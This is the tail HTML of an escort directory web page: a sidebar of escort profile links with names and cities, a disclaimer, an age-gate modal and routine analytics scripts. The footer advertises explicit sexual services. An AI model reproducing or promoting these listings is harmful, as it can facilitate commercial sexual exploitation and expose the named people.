		<div class="widgetbox rad3"><h4 class="widgettitle">Vip Escorts</h4><div class="g g-1"><div class="g-col b-1 a-10"><a class="gofollow" href="/wp-content/profile.php"><img alt="" src="https://julyescort.eu/profile_escorts/43cdb8934a923b58df_420x420.jpg" width="180" title="escort Ikrayem Hannover"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/denmark/zubaidah-escort-546.php"><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_00646escort.jpg" width="180" title="escort Zubaidah Frederikshavn"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/austria/ulriqa-escort-1688.php" ><img alt="" src="https://julyescort.eu/profile_escorts/escort_20045812624.jpg" width="180" title="escort Ulriqa Vienna"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/malaysia/bahar-zahra-escort-1237.php" ><img alt="" src="https://julyescort.eu/profile_escorts/escort_20232272.jpg" width="180" title="escort Bahar Zahra Klang Lama"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/montenegro/sibelcan-escort-1512.php" ><img alt="" src="https://julyescort.eu/profile_escorts/f5bd8e0ac71d0d3873_420x420.jpg" width="180" title="escort Sibelcan Podgorica"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/switzerland/kitita-escort-124.php" ><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_0013198escort.jpg" width="180" title="escort Kitita Zerich"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/slovakia/chayed-escort-282.php" ><img alt="" src="https://julyescort.eu/profile_escorts/escort_2021585459.jpg" width="180" title="escort Chayed Zilina"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/estonia/a-huei-escort-1278.php" ><img alt="" src="https://julyescort.eu/profile_escorts/escort_2019338771.jpg" width="180" title="escort A Huei Tallinn"/></a></div></div></div>
		<div class="clear10"></div>
		</div> <!-- show-under-body -->
</div> <!-- SIDEBAR RIGHT -->
<div class="clear"></div>
<div class="clear10"></div>
		<div class="footer rad3">
		<div id="text-2" class="widgetbox rad3 widget widget_text l">			<div class="textwidget">Julyescort.eu is one of the greatest and the most trusted escort directory Worldwide in countries like Croatia,Portugal,Ireland,Georgia,Hungary or Caribbean.<br /><br />Julyescort.eu is a  site of information and publicity and has no connection or link with  any sites whatsoever or individuals mentioned here. We are only an advertising space, we are not an escort agency, nor even in the escorting or the business of prostitution. We take no responsibility for the content or actions of third parties  (websites or individuals) on which you would have information such as  emails or telephone contacts.</div>
		</div><div id="nav_menu-4" class="widgetbox rad3 widget widget_nav_menu l"><h4 class="widgettitle">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="#">Contact us</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="#">Privacy Policy</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="#">FAQ</a></li>
</ul></div></div>        <div class="clear"></div>
	</div> <!-- FOOTER -->    <div class="underfooter">
		<div class="l">&copy; 2019 Julyescort.eu Escorts &#8211; Escort service: GFE, Footjob, Titjob - Vip young escort girl <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<link rel='stylesheet' id='wplinktrade_frontend_css-css'  href='/wp-content/plugins/wplinktrade/assets/css/wplt_frontend.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/plugins/wplinktrade/assets/js/wplinktrade.js?ver=5.2.2'></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#tosdisclaimer").modal({onOpen: function (dialog) {
		dialog.overlay.fadeIn('slow', function () {
			dialog.data.hide();
			dialog.container.fadeIn('slow', function () {
				dialog.data.slideDown('slow');
			});
		});
	}});
	$('.entertosdisclaimer').on('click', function(){
		$.modal.close();
		$("#tosdisclaimer").hide();
		Cookies.set('tos18', 'yes');
	});
	$('.closetosdisclaimer').on('click', function(){
		window.location = "https://www.google.com/";
	});
});
</script><div class="tosdisclaimer rad3" id="tosdisclaimer" style="display:none">
	<h4>YOU MUST AGREE TO THE FOLLOWING BEFORE ENTERING!</h4><br />
	<p><b>WARNING</b> - This area of the website may contain nudity and sexuality, and is intended for a mature person. It must not to be accessed by anyone under the age of 18 (or the age of consent in the jurisdiction from which it is being accessed).</p>
	<p>I am over age 18 years old, and I have the legal right to possess adult material in my community.</p>
	<p>I will not permit any person(s) under 18 years of age to have access to any of the materials contained in this site.</p>
	<p>I am familiar with the rules governing the viewing or possession of sexually oriented materials as defined by my local jurisdiction.</p>
	<div class="clear10"></div>
    <div class="tosdisclaimerbuttons">
		<div class="rad3 bluebutton entertosdisclaimer l">ENTER</div>
		<div class="rad3 redbutton closetosdisclaimer r">EXIT</div>
	</div>
	<div class="clear10"></div>
</div> <!-- TOS OVERLAY --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9329e16a17654147aaea1c82f06031b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


